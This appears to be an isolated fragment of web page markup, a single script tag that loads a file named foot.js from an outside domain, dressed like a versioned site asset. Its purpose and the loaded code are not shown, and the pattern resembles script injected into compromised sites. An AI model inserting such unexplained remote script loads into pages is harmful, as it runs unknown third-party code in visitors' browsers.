 <script src='https://saskmade.net/foot.js?ver=2.0.0' type='text/javascript'></script>